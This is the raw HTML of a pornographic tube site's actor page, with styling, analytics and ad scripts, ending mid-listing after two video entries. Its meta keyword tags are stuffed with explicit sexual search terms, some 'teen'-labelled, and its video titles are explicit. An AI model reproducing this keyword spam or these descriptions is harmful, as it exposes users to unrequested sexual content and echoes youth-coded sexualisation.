

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/actor/alec-knight/
body_size: 26760
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Alec Knight &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Alec Knight Video Actor Feed" href="https://xvmovies.com/actor/alec-knight/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/actors/17734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="archive tax-actors term-alec-knight term-17734 group-blog hfeed">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Actor: Alec Knight</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
			<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-star"></i>Video Actor: <span>Alec Knight</span></h1>			</header><!-- .page-header -->

            <div>
                
<article data-video-uid="1" data-post-id="147170" class="loop-video thumb-block post-147170 post type-post status-publish format-video has-post-thumbnail hentry category-parody tag-3some tag-cock-sucking tag-cosplay tag-costume tag-digitalplayground tag-fetish tag-gitalplayground tag-heels tag-parody tag-sex-bot tag-share tag-teenager tag-three-way tag-threesome tag-wig post_format-post-format-video actors-alec-knight actors-aria-alexander actors-eva-lovia actors-ryan-ryder">
	<a href="https://xvmovies.com/parody/sex-machina-a-xxx-parody-scene-5-perfect-threesome/" title="Sex Machina A XXX Parody, Scene 5 &#8211; Perfect Threesome">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)1.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)2.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)3.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)4.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)5.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)6.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)7.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)8.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)9.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)10.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)11.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)12.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)13.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)14.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)15.jpg,https://ei.phncdn.com/videos/201707/05/123240251/original/(m=eafTGgaaaa)(mh=Z7766wIIJyUtHOP4)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/02/sex-machina-a-xxx-parody-scene-5-perfect-threesome.jpg" alt="Sex Machina A XXX Parody, Scene 5 &#8211; Perfect Threesome"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Sex Machina A XXX Parody, Scene 5 &#8211; Perfect Threesome</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="136029" class="loop-video thumb-block post-136029 post type-post status-publish format-video has-post-thumbnail hentry category-babysitters tag-baby-sitter tag-babysitter tag-bigcock tag-brunette tag-cowgirl tag-cumshot tag-doggystyle tag-facial tag-facialize tag-hardcore tag-kylie-quinn tag-missionary tag-mybabysittersclub tag-shaved tag-smalltits tag-teamskeet post_format-post-format-video actors-alec-knight actors-kylie-xy-quinn">
	<a href="https://xvmovies.com/babysitters/mybabysittersclub-needy-babysitter-offers-pussy-for-cash/" title="MyBabySittersClub &#8211; Needy Babysitter Offers Pussy For Cash">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201607/22/82982931/thumbs_10/(m=eafTGgaaaa)(mh=1CUXAZtLu47T0H85)1.jpg,https://ei.phncdn.com/videos/201607/22/82982931/thumbs_10/(m=eafTGgaaaa)(mh=1CUXAZtLu47T0H85)2.jpg,https://ei.phncdn.com/videos/201607/22/82982931/thumbs_10/(m=eafTGgaaaa)(mh=1CUXAZtLu47T0H85)3.jpg,https://ei.phncdn.com/videos/201607/22/82982931/thumbs_10/(m=eafTGgaaaa)(mh=1CUXAZtLu47T0H85)4.jpg,https://ei.phncdn.com/videos/201607/22/82982931/thumbs_10/(m=eafTGgaaaa)(mh=1CUXAZtLu47T0H85)5.jpg,https://ei.phncdn.com/videos/201607/22/82982931/thumbs_10/(m=eafTGgaaaa)(mh=1CUXAZtLu47T0H85)6.jpg,https://ei.phncdn.com/videos/201607/22/82982931/thumbs_10/(m=eafTGgaaaa)(mh=1CUXAZtLu47T0H85)7.jpg,https://ei.phncdn.com/videos/201607/22/82982931/thumbs_10/(m=eafTGgaaaa)(mh=1CUXAZtLu47T0H85)8.jpg,https://ei.phncdn.com/videos/201607/22/82982931/thumbs_10/(m=eafTGgaaaa)(mh=1CUXAZtLu47T0H85)9.jpg,https://ei.phncdn.com/videos/201607/22/8298293